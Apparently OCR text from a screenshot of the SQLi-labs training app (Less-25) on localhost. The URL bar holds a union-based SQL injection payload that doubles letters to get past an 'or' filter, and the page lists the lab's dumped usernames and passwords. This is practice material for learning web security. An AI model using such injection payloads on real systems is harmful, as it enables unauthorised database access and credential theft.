 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin5555,admin1admin1,admin2admin2,adm
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/Less-25/?id=-1' union select 1,2,group_concat(username,passwoorrd)from users--+
Split URL